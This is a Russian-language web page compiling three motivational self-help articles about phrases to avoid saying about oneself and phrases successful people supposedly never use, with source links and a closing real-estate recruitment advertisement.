<p>«Я никогда не научусь хорошо говорить по-английски,» — говорите вы и перестаете ходить на курсы иностранного.</p>
<p>«Я никогда не буду счастлив» — и вот уже вы перестали смотреть по сторонам, замечать вокруг себя интересных людей и перестаете быть интересными для них в ответ.</p>
<p>«Я никогда не смогу зарабатывать столько, сколько мои друзья» — и вот уже похоронена идея написать хорошее резюме, заняться поиском более достойной работы, в стол кладется бизнес-план нового старт-апа…</p>
<p>Говоря себе «я никогда не смогу», «я никогда не стану», «я никогда не буду», вы лишаете себя самого главного – мотивации достижения. Вы разрешаете себе НЕ пробовать, НЕ пытаться, НЕ делать. Никогда не говорите себе «никогда». Любая мечта дается нам вместе с силами на ее выполнение. Вопрос лишь в правильной формулировке.</p>
<p>Берите пример с Альберта Эйнштейна: формулируйте условие задачи таким образом, чтобы она давала вам возможность искать и найти правильное решение. Разбивайте крупные задачи на цепь мелких, достигайте промежуточных целей и идите к большой. И забудьте про «никогда».</p>
<p><strong>2. «Я слишком стар/молод для этого»</strong></p>
<p>Это еще одна демотивирующая фраза, которая, кстати, часто идет за первой. Говоря так, вы разрешаете себе не пытаться сделать то, что на самом деле могли бы. Общий посыл: «Я слишком стар (слишком молод), чтобы менять в своей жизни что-то». Вы констатируете спорный факт, что вы УЖЕ или ЕЩЕ не можете повлиять на ход событий.</p>
<p>«Я слишком стар, чтобы снова идти учиться». «Я слишком молод, чтобы претендовать на эту должность». «Я слишком стара, чтобы начинать личную жизнь с нуля».</p>
<div class="su-box su-box-style-glass" style="border-color:#c5324e;border-radius:5px"><div class="su-box-title" style="background-color:#F63E62;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Важно</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p> Привычка прикрывать свою лень, робость, нерешительность, страх неудачи возрастом вносит в вашу жизнь разрушительные изменения.</p>
</div></div>
<p> Вы НЕ пытаетесь, НЕ пробуете, НЕ ищите в себе ресурсы, чтобы сделать что-то важное, интересное, что-то такое, что сделает вас счастливее и обогатит ваш интеллект, ваш опыт.</p>
<p>Следовать за своей мечтой никогда не рано и никогда не поздно. Вы можете начать изучать новый язык или заняться бегом и в 50, и 60 лет.</p>
<p> И начать свой бизнес в 20, не обращая внимание на усмешки «старших». Не бойтесь получать другое образование и менять профессию и в 30 лет, и в 40.</p>
<div class="su-quote su-quote-style-default"><div class="su-quote-inner su-clearfix">
<p> Особенно, если выбор первой профессии за вас сделали родители, и вы чувствуете себя в ней как не в своей тарелке.</p>
</div></div>
<p>Жизнь коротка, так что, если вы хотите сделать что-то, не ждите. Люди, которые не боятся следовать своим мечтам и желаниям – даже самым дурацким, намного счастливее и успешнее.</p>
<p><strong>3. «Я недостаточно … (компетентен/ умен/ опытен/ силен) для этого»</strong></p>
<p>Говоря так, вы программируете себя на неудачу еще до того, как попробуете что-то сделать. Люди не рождаются «компетентными» и «достаточно опытными». Те, кто сегодня успешно выполняет свою работу, или выступает на соревнованиях, или организовывает невероятные по размаху мероприятия, — они все начинали с того, что пробовали, учились и продвигались вперед.</p>
<p>Но самое главное их качество: они верили в себя и хотели доказать себе, что смогут. Верьте в себя, и так же будут поступать и другие. Когда вас попросят о чем-то, чего вы никогда не делали прежде, самое простое (и самое худшее), что вы можете сказать – «я не знаю, смогу ли». Вы должны по крайней мере попробовать!</p>
<div class="su-box su-box-style-glass" style="border-color:#ccaf00;border-radius:5px"><div class="su-box-title" style="background-color:#FFDB00;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Совет</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>Тот, кто верит в себя и свои способности, может выполнить любую сложную задачу и достичь любую недоступную цель. Мы растем и развиваемся только в том случае, если делаем что-то новое для себя и постоянно выходим из зоны собственного комфорта. И если вы не знаете, как сделать то, о чем вас просят, то только потому, что еще не начали изучать этот вопрос.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://detibib-nevelsk.ru/top/redkie-i-unikalnye-foto-gitlera.html" target="_blank" rel="nofollow" class="u7e573076c3cf4410b7b304b1ac1e122d"><!-- INLINE RELATED POSTS 3/3 //--><style> .u7e573076c3cf4410b7b304b1ac1e122d { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u7e573076c3cf4410b7b304b1ac1e122d:active, .u7e573076c3cf4410b7b304b1ac1e122d:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u7e573076c3cf4410b7b304b1ac1e122d { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u7e573076c3cf4410b7b304b1ac1e122d .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u7e573076c3cf4410b7b304b1ac1e122d .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u7e573076c3cf4410b7b304b1ac1e122d:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Редкие и уникальные фото гитлера</span></div></a></div></div></div>
<p>Начните, пробуйте, учитесь, расширяйте свои профессиональные и личностные горизонты. Осознание того, что вы взялись за сложную, но интересную работу, которая добавит вам опыта, знаний и профессионального веса, сделает вас не только счастливее, но и повысит вашу рыночную стоимость как специалиста.</p>
<p><strong>4. «Я не сделал(а) ничего особенного, любой бы с этим справился (еще и лучше)»</strong></p>
<p>Никогда не принижайте свои заслуги, какими бы ничтожными они вам ни казались. Говоря «любой бы с этим справился», вы лишаете себя права на заслуженное вознаграждение – а это один из ключевых моментов мотивации для дальнейших достижений. Возможно, с поставленной задачей справился бы любой, но сделал бы это в своей неповторимой манере.</p>
<p>Не сравнивайте себя с другими – сравнивайте себя с самой собой (например, год, два, несколько лет назад). Замечайте свой рост, свой прогресс. Когда вас хвалят – принимайте похвалу с радостью, а не пытайтесь доказать себе и окружающим, что «в этом нет ничего особенного».</p>
<blockquote>
<p>Взрослые люди не станут хвалить вас за несуществующие достижения. Если ваш результат нравится, значит вы сделали это действительно хорошо. Не говорите «я не сделал ничего особенного» ни из искренней скромности, ни из желания показаться скромнее.</p>
</blockquote>
<p>Ибо, если вы начнете всякий раз говорить окружающим, что вы не сделали ничего особенного, постепенно они тоже начнут в это верить. И тогда вы поймете, что быть недооцененным – это больно, и это делает людей по-настоящему несчастными.</p>
<p><strong>5. «Я всегда все делаю не так»</strong></p>
<p>Если вы используете эту фразу применительно к себе, значит, кто-то когда-то давно смог внушить вам, что, чтобы вы ни делали, вы по определению не можете сделать это хорошо и правильно. И даже теперь, когда вы выросли, вы продолжаете верить в то, что вы не способны делать хоть что-то на все 100% правильно.</p>
<p>Вам кажется, что вы «не так» хорошо работаете, вы боитесь каждого промаха и каждой ошибки, потому что вам кажется, что вас за это, как минимум, осудит начальство, а, скорее всего, вообще уволит.</p>
<div class="su-box su-box-style-glass" style="border-color:#375caa;border-radius:5px"><div class="su-box-title" style="background-color:#4573D5;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Обратите внимание</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>Вам кажется, что, чтобы вы ни делали, окружающие не будут полностью довольны результатом. Даже если вам скажут в лицо, что все отлично, — вы все равно будете искать подвох и мучиться.</p>
</div></div>
<p>Самоубеждение «я все делаю не так» лишает вас ощущения стабильности, потому что вы все время переживаете за то, что сделали и сказали, и даже за то, что еще не сделали и не сказали.</p>
<p> Вы волнуетесь не только за настоящее, но и за будущее, тем самым отравляя свою жизнь «здесь и сейчас» даже тогда, когда объективных причин для переживаний еще нет.</p>
<p> Вы сравниваете свои поступки и слова с неким идеалом, и это стремление к перфекционизму делает из вас настоящего невротика.</p>
<blockquote>
<p>Остановитесь: идеальных людей нет. Не сравнивайте себя с несуществующим идеальным другим. То, как вы делаете что-либо и говорите – это ваш стиль. Замените фразу «я всегда все делаю не так» на «я делаю это по-своему», и поверьте – «по-своему» не значит «хуже».</p>
</blockquote>
<p><strong>6. «Не обращайте на меня внимания»</strong></p>
<p>Эта фраза – путь в одиночество. Возможно, у вас был неудачный день, и вы хотите побыть в одиночестве, но это не повод требовать от других, чтобы они вас игнорировали.</p>
<p>Когда вы говорите людям «не обращайте на меня внимания» или «оставьте меня одного», вы пытаетесь доказать всем и себе, что вы способны сами справиться с проблемой. Возможно, так и есть. Но в глобальном масштабе вы отвергаете тех, кто искренне хочет вам помочь в трудный для вас момент и приучаете себя и окружающих к мысли, что не достойны заботы и поддержки.</p>
<p>Не бейте по руке, если это рука поддержки и помощи. Отгораживаясь от сочувствующих вам людей в сложную для себя минуту, вы строите фундамент для бесконечного одиночества.</p>
<p><strong>7. «Я толстый/ жирный»</strong></p>
<div class="su-box su-box-style-glass" style="border-color:#c5324e;border-radius:5px"><div class="su-box-title" style="background-color:#F63E62;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Важно</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>Не важно, действительно ли у вас есть проблема с лишним весом, или она только в вашей голове, но привычка говорить всем, что вы «толстый/ толстая» (даже в шутку) – крайне вредна и саморазрушительна.</p>
</div></div>
<p>Что стоит за этими словами? Либо прикрытие собственной лени – «да, я знаю, что я толстый, что это проблема, и я должен бы ею заняться, но пока не выходит». Либо желание услышать от окружающих, что это не так – «ну что ты, ты в не такой уж плохой форме!», или «да какая же ты толстая, у тебя просто кость широкая».</p>
<p>Перестаньте себя обзывать и не выпрашивайте у друзей сомнительные комплименты. От того, что вы говорите о себе в таком тоне, вы не станете ни стройнее, ни счастливее. Ваши друзья могут солгать вам, чтобы не обидеть. Но вы-то знаете, что показывают ваши напольные весы. Если никак не получается добиться желаемых веса и форм, начните с того, что примите себя таким, как есть.</p>
<p>Здесь важен психологический настрой – вы не сдаетесь, а делаете осознанный выбор взрослого человека. «Я не толстый, я – большой и мягкий!».</p>
<div class="su-quote su-quote-style-default"><div class="su-quote-inner su-clearfix">
<p> И вместо очередных безрезультатных попыток сесть на полуголодную диету или совершить подвиг в спортзале, то есть, вместо того, чтобы делать вещи, которые заставляют вас чувствовать себя нечастным, просто начните вести здоровый образ жизни: грамотно питайтесь, больше двигайтесь и старайтесь как следует высыпаться.</p>
</div></div>
<p>Большинство людей, которые справились с лишним весом, говорят: 90% успеха делается на кухне. Осознание того, что вы поступаете с собой правильно, сделает вас намного счастливее, поверьте. И, пусть, не так стремительно, как хотелось бы, но вы будете стройнеть!</p>
<p>Источник: <a href="http://apelsinme.ru/interesno/nikogda-ne-govorite-o-sebe-jeti-7-razrushitelnyh-fraz/" rel="nofollow" target="_blank">http://apelsinme.ru/interesno/nikogda-ne-govorite-o-sebe-jeti-7-razrushitelnyh-fraz/</a></p>
<h2>Фразы, которые успешные люди не говорят</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/7_fraz__kotorye_uspeshnye_lyudi_ne_govoryat_9.jpg" alt="" width="640" height="auto" /></p>
<p>Секрет успешной личности в том, что этот человек всегда сначала думает, а лишь потом говорит. Вот 6 фраз, которые не услышишь от таких личностей.
</p>
<p>Запоминаем их и вычеркиваем из лексикона: это станет первым шагом на большом пути к вершине своего Олимпа!
</p>
<h3>1. «Я сам разберусь в этом вопросе!»</h3>
<p>Умные люди – не отказываются от помощи. Конечно, если речь о действительно знающем человеке, а не о простом зеваке, который вдруг возомнил себя асом в вашей сфере деятельности.
</p>
<p>Если вам предлагают руку помощи или дельный совет, но отмахивайтесь. Быть командой – намного проще, чем проторить тропинку в одиночку.
</p>
<h3>2. «Это невозможно!»</h3>
<p>Если вы во что-то не верите, это еще не повод восклицать, что дело безнадежно, и его не ждет успех. Кто не рискует, тот так и топчется у подножия горы, а сделавшие первый шаг, уже давно пьют шампанское в честь своей победы.
</p>
<p>Улавливаете разницу? Вместо восклицаний о невозможности, подумайте, как воплотить идею.
</p>
<h3>3. «Ненавижу свою работу!»</h3>
<p>Так говорят неудачники. Если вам не нравится собственное дело, то почему вы до сих пор здесь, а не бежите в университет, чтобы освоить новую специальность, не идете на собеседование, чтобы найти другую работу?
</p>
<p>Значит не так все плохо, если вы не принимаете никаких решительных действий.
</p>
<h3>4. «Может быть»</h3>
<p>А может и не быть, а может и быть, но на половину. В общем, все условно, все зависит от обстоятельств, все это не точно… Какая масса уловок придумана людьми, чтобы только не отвечать на четко поставленный вопрос, четко сформулированным ответом.
</p>
<p>Запомните, если вы хотите добиться успеха, то устраните первым делом эту неоднозначность. Есть только «да» и «нет».
</p>
<p>И если вы не умеете отказывать, и юлите только по этому, то нужно учиться озвучивать свое решение, каким бы оно ни было.
</p>
<h3>5. «Я не виноват, это…»</h3>
<p>Всегда можно скинуть вину на другого человека, а еще лучше – на непреодолимую силу обстоятельств. Вот только пользы от этого никакой.
</p>
<p>Во-первых, вас никто не будет воспринимать всерьез, раз вы не умеете отвечать за свои действия. Во-вторых, вы просто покажете свою незрелость.
</p>
<h3>6. «Так никто не делает!»</h3>
<p>Если вам предлагают новую идею, не нужно сравнивать ее с тем, что уже было. В том и суть новинки, чтобы было «не так, как у всех». Если так никто не делает, то это даже лучше.
</p>
<p>Вы будете первым человеком, освоившим новую технологию. Ради примера, вспомните «странный», но принесший миллиарды тренд 2018 года – джинсы с замком сзади.
</p>
<p>Так же тоже никто не делает, правильно? Вернее, не делал раньше…
</p>
<p>источник</p>
<p>Источник: <a href="http://interesnoobovsem.com/a-znaete-li-vy/frazy-kotorye-uspeshnye-lyudi-ne-govoryat.html" rel="nofollow" target="_blank">http://interesnoobovsem.com/a-znaete-li-vy/frazy-kotorye-uspeshnye-lyudi-ne-govoryat.html</a></p>
<h2>Успешные люди этого никогда не говорят</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/7_fraz__kotorye_uspeshnye_lyudi_ne_govoryat_10.jpg" alt="" width="640" height="auto" /></p>
<p><strong>Д</strong>ля того чтобы добиться успеха, необходима определенная работа над собой и своими привычками, определенный склад ума и отношение к жизни. Ниже мы предлагаем вам ознакомиться с набором фраз, которых успешные люди никогда не произносят.</p>
<p>Такую фразу можно сказать только в состоянии крайнего неприятия той деятельности, которой вы занимаетесь. Но гораздо правильнее быть нейтральным и объективным при любых трудностях в работе. </p>
<p>Ни один по-настоящему успешный человек не скажет такого, даже если ему будет чрезвычайно неприятна та или иная ситуация в его работе.</p>
<h3>2. «Это нечестно!»</h3>
<p>Такие восклицания можно услышать, когда кто-то считает какую-либо ситуацию несправедливой, а себя недооцененным. Тут нужно понимать, что такое «нытье» всегда только вредит делу. Вся наша жизнь наполнена несправедливостью, гораздо лучше и правильнее научиться встречать ее достойно и извлекать из нее уроки.</p>
<h3> 3. «У нас так не принято»</h3>
<p>Если вы погрязли в рутине, не хотите перемен или просто боитесь всего нового, тогда успех и процветание вряд ли станут вашими жизненными спутниками. Всегда стоит искать новый, более эффективный и современный способ решения задачи: не бойтесь экспериментировать и не отвергайте свежие идеи. </p>
<p>Возможно, действительно сегодня «так не принято», а завтра окажется, что это и есть наиболее перспективное направление развития. Никогда не бойтесь выходить за рамки устоявшихся вещей в своей работе.</p>
<h3>4. «Это не моя работа / Мне за это не платят»</h3>
<p>Не забывайте, большинство успешных людей всегда дружелюбны, альтруистичны и могут помогать коллегам иногда даже в ущерб себе, ничего не прося взамен.</p>
<p>Изучите биографию любого выдающегося деятеля и вы убедитесь в том, что они действительно были удивительными людьми, способными на самую простую и «недостойную» своего уровня работу. Задумайтесь, не в этом ли был секрет их успеха?</p>
<h3>5. «Это невозможно»</h3>
<p>В тот момент, когда вы произносите эту фразу, можете быть уверенными, что вот теперь это действительно невозможно. Невозможно именно для вас. В качестве иллюстрации приведем цитату.</p>
<p> «Если что-либо тебе не по силам, то не решай еще, что оно вообще невозможно для человека. Но если что-нибудь возможно для человека и свойственно ему, то считай, что оно доступно и тебе» (Марк Аврелий). </p>
<h3>6. «Это нужно было делать иначе»</h3>
<p>Когда какое-то дело не оправдало ваших ожиданий, прекратите искать виновных и укорять их. Успешные люди из любого провала делают основу для шага вперед, который впоследствии поднимет их на новую высоту.</p>
<p>Надо научиться не впадать в уныние и не искать в других причину неудачи, бессмысленно сокрушаясь о провале, а детально проанализировать ошибки, чтобы не повторять их в будущем.</p>
<h3>7. «У меня просто нет выбора»</h3>
<p>Когда человек говорит, что у него не существует альтернативного выбора, он сам себя обманывает. Успешные люди никогда не ставят вопрос таким образом.</p>
<p>Запомните, безвыходным мы называем положение, выход из которого нам не нравится. Вероятнее всего, в вашей ситуации всё так же, просто нужно взглянуть на всё немного иначе.</p>
<p><strong>Если вас заинтересовала эта статья и вы дочитали ее до конца, то вы, вероятнее всего, стремитесь стать успешным человеком или уже являетесь им. Команда риэлторской компании «Этажи» состоит как раз из таких людей. Может быть, они давно ищут именно вас? </strong></p>
<p>Вот тут есть информация об «Этажах» — присоединяйся к команде!</p>
<p>на правах рекламы</p>
<p>Хотите узнавать новости первыми?</p>
<p>Будем оповещать только о важных и самых интересных материалах</p>
<p>Хотите узнавать новости первыми?</p>
<p>Будем оповещать только о важных и самых интересных материалах</p>
<p>Источник: <a href="https://prmira.ru/article/7-fraz-kotorye-nikogda-ne-skazhet-uspeshnyj-chelovek/" rel="nofollow" target="_blank">https://prmira.ru/article/7-fraz-kotorye-nikogda-ne-skazhet-uspeshnyj-chelovek/</a></p>
<div class="flat_pm_end"></div>

            <script>
            var blockSettingArray = [];
            var excIdClass = ["nun"];
            var usedBlockSettingArray = [];
            var contentLength = 50579;
            usedBlockSettingArray[0] = [];
usedBlockSettingArray[0]["id"] = '68167'; 
usedBlockSettingArray[0]["elementPosition"] = 1; 
usedBlockSettingArray[1] = [];
usedBlockSettingArray[1]["id"] = '68168'; 
usedBlockSettingArray[1]["elementPosition"] = 0; 
usedBlockSettingArray[2] = [];
usedBlockSettingArray[2]["id"] = '68169'; 
usedBlockSettingArray[2]["elementPosition"] = 0; 
usedBlockSettingArray[3] = [];
usedBlockSettingArray[3]["id"] = '68170'; 
usedBlockSettingArray[3]["elementPosition"] = 0; 

var jsInputerLaunch = 15;
function launchAsyncFunctionLauncher() {
    if (typeof asyncFunctionLauncher !== 'undefined' && typeof asyncFunctionLauncher === 'function') {
        asyncFunctionLauncher();
    } else {
        setTimeout(function () {
            launchAsyncFunctionLauncher();
        }, 100)
    }
}
launchAsyncFunctionLauncher();

</script><script>
var cachedBlocksArray = [];
cachedBlocksArray[91494] = "<div id='SAk1wUGusbbaVXzqYeBT' data-type='0' class='blockOfO1b2l3' ></div>___________________________________";
cachedBlocksArray[68170] = "<div id='EjZepLZynFj4zSHbRsjv' data-type='0' class='blockOfO1b2l3' ></div>";
cachedBlocksArray[68169] = "<div id='D2v7IgBqP723BswmupXE' data-type='0' class='blockOfO1b2l3' ></div>";
cachedBlocksArray[68168] = "<div id='WdTrPqZVoyrT549xHDJv' data-type='0' class='blockOfO1b2l3' ></div>";
cachedBlocksArray[68167] = "<div id='SAk1wUGusbbaVXzqYeBT' data-type='0' class='blockOfO1b2l3' ></div>";
</script>							</div>
						</article>
													<ul class="breadcrumbs breadcrumbs_single">
								<li><a class="home" href="https://detibib-nevelsk.ru"><span>Главная</span></a></li>
																<li><a href="https://detibib-nevelsk.ru/top"><span>Топ</span></a></li>
							</ul>
							
						<div class="post-meta">
															<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-5754" class="post-ratings"  data-nonce="e88551daea"><img id="rating_5754_1" src="https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(5754, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_5754_2" src="https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(5754, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_5754_3" src="https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(5754, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_5754_4" src="https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(5754, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_5754_5" src="https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(5754, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (нет голосов)<br /><span class="post-ratings-text" id="ratings_5754_text"></span></div><div id="post-ratings-5754-loading" class="post-ratings-loading">
			<img src="https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div>								</div>
															<div class="post-share">
								<div class="post-share__title">Поделиться с друзьями:</div>
								<script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8" async="async"></script><div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,gplus,twitter" data-counter=""></div>
							</div>
						</div>

						<meta itemprop="author" content="greenbleen">
						<meta itemprop="datePublished" content="2019-05-29">
						<meta itemprop="dateModified" content="2019-05-29">
						<a itemprop="url" href="https://detibib-nevelsk.ru/top/7-fraz-kotorye-uspeshnye-lyudi-ne-govoryat.html" style="display:none">7 фраз, которые успешные люди не говорят</a>
						<a itemprop="mainEntityOfPage" href="https://detibib-nevelsk.ru/top/7-fraz-kotorye-uspeshnye-lyudi-ne-govoryat.html" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url" src="https://detibib-nevelsk.ru/wp-content/cache/thumb/5d999bae5_320x200.jpg" alt="7 фраз, которые успешные люди не говорят">
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="Библиотека Невероятных Фактов">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/04/FB-business-page-changes.png" alt="Библиотека Невероятных Фактов">
							</div>
						</div>
					</div><!-- .article-wrap -->
				<div class='yarpp-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://detibib-nevelsk.ru/wp-content/cache/thumb/9e53222d0_150x95.jpg" width="150" height="95" alt="Елена аросьева &#8211; биография, личная жизнь, фото" />                                    </div>
                <a href="https://detibib-nevelsk.ru/top/elena-aroseva-biografiya-lichnaya-zhizn-foto.html">Елена аросьева &#8211; биография, личная жизнь, фото</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://detibib-nevelsk.ru/wp-content/cache/thumb/184c4aefc_150x95.jpg" width="150" height="95" alt="Интересные факты о равновесии" />                                    </div>
                <a href="https://detibib-nevelsk.ru/top/interesnye-fakty-o-ravnovesii.html">Интересные факты о равновесии</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://detibib-nevelsk.ru/wp-content/cache/thumb/a3cd8cf18_150x95.jpg" width="150" height="95" alt="Лучшие фото федора добронравова" />                                    </div>
                <a href="https://detibib-nevelsk.ru/top/luchshie-foto-fedora-dobronravova.html">Лучшие фото федора добронравова</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://detibib-nevelsk.ru/wp-content/cache/thumb/8ae31a3f0_150x95.jpg" width="150" height="95" alt="Интересный факт из жизни тициана" />                                    </div>
                <a href="https://detibib-nevelsk.ru/top/interesnyj-fakt-iz-zhizni-titsiana.html">Интересный факт из жизни тициана</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
							<div id="respond" class="respond">
		<div class="respond__title">Добавить комментарий</div>
		<div id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/top/7-fraz-kotorye-uspeshnye-lyudi-ne-govoryat.html#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

					
			<!--noindex-->
			<form action="https://detibib-nevelsk.ru/wp-comments-post.php" method="post" class="respond-form">
				
							
				<input type="text" name="author" id="author" placeholder="Ваше имя:" class="respond-form__field respond-form__name" value="" aria-required='true' />
				
									<input type="text" name="email" id="email" placeholder="Ваш e-mail:" class="respond-form__field respond-form__email" value="" aria-required='true' />
					<input type="text" name="url" id="url" placeholder="Ваш сайт:" class="respond-form__field respond-form__site" value="" />
					
											<textarea name="comment" id="comment_textarea" rows="7" placeholder="Ваш комментарий:" class="respond-form__text respond-form__textarea"></textarea>
								
				<input name="submit" type="submit" class="respond-form__button" value="Отправить" />

				<input type='hidden' name='comment_post_ID' value='5754' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
			</form>
			<!--/noindex-->
		
	</div><!-- #respond -->
					</aside>
					</main>	
	<aside class="sidebar sidebar_midle">
    <div class="sidebar-menu"><div class="title">Рубрики</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2371"><a href="https://detibib-nevelsk.ru/prostymi-slovami">Простыми словами</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2372"><a href="https://detibib-nevelsk.ru/istorii">Истории</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2373"><a href="https://detibib-nevelsk.ru/polezno-znat">Полезно знать</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2374"><a href="https://detibib-nevelsk.ru/top">Топ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2375"><a href="https://detibib-nevelsk.ru/personalii">Персоналии</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://detibib-nevelsk.ru/drugoe">Другое</a></li>
</ul></div>	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img src="https://detibib-nevelsk.ru/wp-content/cache/thumb/9a259f478_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Уникальные ретро фото" />					<div class="section-posts__item-title">
					    <a href="https://detibib-nevelsk.ru/top/unikalnye-retro-foto.html">Уникальные ретро фото</a>
					</div>
					<div class="section-posts__item-text">
						Уникальные ретро-фото (98 фото) Подборка редких и интересных фотографий с...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-04-02">02.04.2019</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://detibib-nevelsk.ru/wp-content/cache/thumb/52e98f983_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Аркадий кобяков &#8211; биография, семья, фото" />					<div class="section-posts__item-title">
					    <a href="https://detibib-nevelsk.ru/top/arkadij-kobyakov-biografiya-semya-foto.html">Аркадий кобяков &#8211; биография, семья, фото</a>
					</div>
					<div class="section-posts__item-text">
						Кобяков Аркадий биография, семья, жена и дети. Биография (фото и...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-05-30">30.05.2019</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://detibib-nevelsk.ru/wp-content/cache/thumb/e78533aa4_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Глупый шахматист интересные факты" />					<div class="section-posts__item-title">
					    <a href="https://detibib-nevelsk.ru/top/glupyj-shahmatist-interesnye-fakty.html">Глупый шахматист интересные факты</a>
					</div>
					<div class="section-posts__item-text">
						25 интересных фактов о шахматах Вам захотелось стать гроссмейстером по...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-05-29">29.05.2019</time>
				    							    </div>
				    					</div>
	    				</div> 
	</div>

</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->
<!--ff18c272--><style>
ul.c8bc94 {
padding: 0 !important;
margin: 0 !important;
font-size: 12px !important;
background-color: #F7F7F7 !important;
border: 1px solid #000000 !important;
}
.c8bc94 li {
list-style: none !important;
padding: 2px !important;
text-align: left !important;
}
.c8bc94 a {
color: #0000CC !important;
font-weight: normal;
font-size: 12px !important;
}
.c8bc94 .text {
color: #666666 !important;
font-size: 12px !important;
padding: 3px 0 !important;
line-height: normal !important;
}
.c8bc94 .host {
color: #006600;
font-weight: normal;
font-size: 12px !important;
padding: 3px 0 !important;
